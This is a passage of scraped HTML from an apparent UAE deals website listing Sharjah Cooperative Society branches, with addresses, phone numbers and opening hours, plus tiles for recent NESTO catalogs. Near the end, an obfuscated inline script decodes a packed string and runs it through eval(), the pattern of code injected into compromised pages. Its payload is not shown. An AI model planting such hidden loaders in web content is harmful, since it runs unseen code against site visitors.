class="subHeading ">Phone:</p><p class="content ">065164811</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Open 24 hours</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-batayeh"> Sharjah Cooperative Society Batayeh</a></p><div id="sharjah-co-op-batayeh"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Bataeh, Al Bataeh Al Faya Road, near Khaled Graas land</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/r2H52UuDx3voxJU96"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164555</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 10:00 am to 10:00 pm</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-madam"> Sharjah Cooperative Society Al Madam</a></p><div id="sharjah-co-op-al-madam"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Fili, Al Jabal Road, Street No. 19</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/cn66TsghLPXcsJwT6"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164818</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 7:00 am to 12:00 am</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-hamriyah"> Sharjah Cooperative Society Al Hamriyah</a></p><div id="sharjah-co-op-al-hamriyah"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Ittihad Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/AK2jgG1dtAM2iSSNA"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">65164820</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 7:00 am to 12:00 am</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-khaldia"> Sharjah Cooperative Society Al Khaldia</a></p><div id="sharjah-co-op-al-khaldia"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Majaz, Khalidiya Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/C7zinMEAPBUtGzpo9"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">65164807</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Open 24 hours</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-dhaid"> Sharjah Cooperative Society Al Dhaid</a></p><div id="sharjah-co-op-al-dhaid"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Tayebah, Al Dhaid Road</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/uuCFykLgcwUnqhNw5"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164821</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Open 24 hours</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-qulayaah"> Sharjah Cooperative Society Al Qulaya'ah</a></p><div id="sharjah-co-op-al-qulayaah"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Qulaya'ah , Al Sharq , Al Sharq Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/9M4kDR67oxS3zFeS6"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164804</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Open 24 hours</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-zubair"> Sharjah Cooperative Society Al Zubair</a></p><div id="sharjah-co-op-al-zubair"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Zubair</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/eZb7UtCrkYqckz2i8"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">0600548884</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 7:00 am to 12:00 am</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-sweihat"> Sharjah Cooperative Society Al Sweihat</a></p><div id="sharjah-co-op-al-sweihat"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Sweihat, Wasit Suburb, Street 17</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/uR2FFneFdZ37jwXr6"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164810</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Open 24 hours</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-fayha"> Sharjah Cooperative Society Al Fayha</a></p><div id="sharjah-co-op-al-fayha"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al-Fayhaa, 27 Amr Ibn Al-Aas Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/i9zg3aEQvSns3wyp7"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164823</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 7:00 am to 12:00 am</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-qarain"> Sharjah Cooperative Society Al Qarain</a></p><div id="sharjah-co-op-al-qarain"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Juraina, Street 131</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/RUBADUJt6epkKLf56"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164808</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Open 24 hours</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-halwan"> Sharjah Cooperative Society Halwan</a></p><div id="sharjah-co-op-halwan"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Abar, Suburb of Helwan, Sheikh Rashid Bin Saqr Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/GMWB9narbxyzcw8n9"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164802</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Open 24 hours</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-khor-fakkan"> Sharjah Cooperative Society Khor Fakkan</a></p><div id="sharjah-co-op-khor-fakkan"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Khorfakkan, Abu Naila, Street 2</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/aMoa8VQJQTf8zBwF8"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164827</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Open 24 hours</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-dibba-al-hisn"> Sharjah Cooperative Society Dibba Al Hisn</a></p><div id="sharjah-co-op-dibba-al-hisn"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Hay Aldoob , 108 Al Eqd Al Fareed Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/jaFCDXArL6aKdNYy7"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164803</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Open 24 hours</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-kalba"> Sharjah Cooperative Society Kalba</a></p><div id="sharjah-co-op-kalba"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Kalba, Musa Bin Nossir Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/vb33pBkAJ3NzHov98"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164822</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Open 24 hours</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-rahmaniyah-center"> Sharjah Cooperative Society Rahmaniyah Center</a></p><div id="sharjah-co-op-rahmaniyah-center"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Muwailih Commercial, Industrial Area, Abu Amr Al Basri Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/4huQw2WXqAJE8UXp6"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164555</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 7:00 am to 12:00 am</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-head-office"> Sharjah Cooperative Society Head Office</a></p><div id="sharjah-co-op-head-office"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Yarmouk, Suburb of Helwan, 464 Sheikh Humaid Bin Saqr Al Qasimi Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://g.page/sharjahcoop?share"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">0600548884</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 8:00 am to 3:00 pm , Except Friday and Saturday closed</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-nekhailat"> Sharjah Cooperative Society Al Nekhailat</a></p><div id="sharjah-co-op-al-nekhailat"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al-Nakhilat, Hajeb Bin Zayed Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/9SLAP6zvQU2fT2aS9"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164555</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Open 24 hours</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-riqa"> Sharjah Cooperative Society Al Riqa</a></p><div id="sharjah-co-op-al-riqa"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al-Jazzat, Al-Raqqa Suburb, Sheikh Khalid Bin Muhammad Al Qasimi Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/p2Nft8v9Ahnye5VJ9"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164804</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Open 24 hours</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-waha"> Sharjah Cooperative Society Al Waha</a></p><div id="sharjah-co-op-al-waha"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Khan 2, Al Waha Residence Tower</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/B5s8CnQ47c33Wwm18"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164831</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Open 24 hours</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-al-nahda"> Sharjah Cooperative Society Al Nahda</a></p><div id="sharjah-co-op-al-nahda"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah, 128 Al Nahda Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/xQ22DppixjDje45u5"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">065164555</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 8:00 am to 12:00 am</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-asas-tower-al-khan"> Sharjah Cooperative Society Asas Tower Alkhan</a></p><div id="sharjah-co-op-asas-tower-al-khan"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - Al Khan, Corniche Street</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/GnSyJmuz6wTTbPYy8"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content ">0600 548884</p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 7:00 am to 11:00 pm</p></div></div></div></div></div><div class="card-body"><h5 class="mb-0 "></h5><p class="content" style="font-size: 15px"><a style="color: white" href="https://www.dealzbook.ae/en/sharjah-cooperative-society/sharjah/sharjah-co-op-university-city"> Sharjah Cooperative Society University City</a></p><div id="sharjah-co-op-university-city"><div class="card-body"><div class="row"><div class="col-sm-4 subSection"><p class="subHeading ">Address:</p><p class="content ">Sharjah - University City</p><p class="locationInMap "><span><svg class="inline-block" width="16" height="16" viewbox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg"><path d="M8 16s6-5.686 6-10A6 6 0 0 0 2 6c0 4.314 6 10 6 10zm0-7a3 3 0 1 1 0-6 3 3 0 0 1 0 6z"></path></svg>&nbsp;</span><a href="https://goo.gl/maps/5z5FvnHAwwYJ5QzY9"> Look at the map</a></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Phone:</p><p class="content "></p></div><div class="col-sm-4 subSection"><p class="subHeading ">Opening hours:</p><p class="content ">Everyday from 8:00 am to 9:30 pm , Except Friday from 10:00 AM to 4:30 PM</p></div></div></div></div></div></div></div></div></div><div class="row container catalogInfo ml-0 tagsst"><a href="https://www.dealzbook.ae/en/catalogs?tag=hypermarket" class="tag">Hypermarket</a><a href="https://www.dealzbook.ae/en/catalogs?tag=foodie" class="tag">Foodie</a><a href="https://www.dealzbook.ae/en/catalogs?tag=fish-offers" class="tag">FISH Offers</a><a href="https://www.dealzbook.ae/en/catalogs?tag=grocery-offers" class="tag">GROCERY Offers</a></div><h2 class="text-3xl mt-8 "><a class="nd-link" href="https://www.dealzbook.ae/en/catalogs">The latest catalogs</a></h2><div class="row "><div class="col-lg-3 col-md-4 col-6 d-flex justify-content-center"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/19619/nesto-promotions-al-nahda-2-january-12-2026-0.webp" alt="nesto-promotions-al-nahda-2-january-12-2026-0" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><a class="info" style="display:none;" href="https://www.dealzbook.ae/en/catalog/nesto-promotions-al-nahda-2-january-12-2026"></a></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/nesto-promotions-al-nahda-2-january-12-2026">NESTO UAE Deals January 12, 2026</a></p><div class="textContainer"><p class="catalogDate ">12 January <span>- 14 January</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/nesto"><p class="">Store <span class="sortSpan">NESTO</span></p></a></div></div><p class="catalogDate " style="color:white; background: #b43e3b; text-align: center; width: 68px; border-radius: 3px 3px 0px 0px; margin-right: 15px; margin-left:15px; "><font style="vertical-align: inherit;">Expired</font></p></div></div></div><div class="col-lg-3 col-md-4 col-6 d-flex justify-content-center"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/19618/nesto-offers-nadd-al-hamar-january-12-2026-0.webp" alt="nesto-offers-nadd-al-hamar-january-12-2026-0" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><div class="overlay"><a class="info" href="https://www.dealzbook.ae/en/catalog/nesto-offers-nadd-al-hamar-january-12-2026"> View</a></div></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/nesto-offers-nadd-al-hamar-january-12-2026">NESTO UAE Deals January 12, 2026</a></p><div class="textContainer"><p class="catalogDate ">12 January <span>- 15 January</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/nesto"><p class="">Store <span class="sortSpan">NESTO</span></p></a></div></div></div></div></div><div class="col-lg-3 col-md-4 col-6 d-flex justify-content-center"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/19617/nesto-deals-al-arab-mall-january-12-2026-0.webp" alt="nesto-deals-al-arab-mall-january-12-2026-0" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><a class="info" style="display:none;" href="https://www.dealzbook.ae/en/catalog/nesto-deals-al-arab-mall-january-12-2026"></a></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/nesto-deals-al-arab-mall-january-12-2026">NESTO UAE Offers January 12, 2026</a></p><div class="textContainer"><p class="catalogDate ">12 January <span>- 14 January</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/nesto"><p class="">Store <span class="sortSpan">NESTO</span></p></a></div></div><p class="catalogDate " style="color:white; background: #b43e3b; text-align: center; width: 68px; border-radius: 3px 3px 0px 0px; margin-right: 15px; margin-left:15px; "><font style="vertical-align: inherit;">Expired</font></p></div></div></div><div class="col-lg-3 col-md-4 col-6 d-flex justify-content-center"><div class="col-12 cat-box-s p-0 pb-3"><div class="clckcatalog"><div class="hovereffect "><img class="img-responsive card_box_img" src="https://www.dealzbook.ae/assets/images/19616/nesto-offers-al-majaz-january-12-2026-0.webp" alt="nesto-offers-al-majaz-january-12-2026-0" loading="lazy" onerror="this.src='https://www.dealzbook.ae/thumb_missing.webp'"><div class="overlay"><a class="info" href="https://www.dealzbook.ae/en/catalog/nesto-offers-al-majaz-january-12-2026"> View</a></div></div></div><div class="row catalogDetails"><div class="col-sm-12" style="height: 125px;"><p class="catalogName " style="height: 50px;"><a class="blackColor" href="https://www.dealzbook.ae/en/catalog/nesto-offers-al-majaz-january-12-2026">NESTO UAE Promotions January 12, 2026</a></p><div class="textContainer"><p class="catalogDate ">12 January <span>- 15 January</span></p><a class="blackColor" href="https://www.dealzbook.ae/en/store/nesto"><p class="">Store <span class="sortSpan">NESTO</span></p></a></div></div></div></div></div></div></div><script>var _0xc17e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe74c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe74c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",51,"sWpaoLdif",39,2,40))</script></div><div class="footer"><div class="d-none d-sm-block 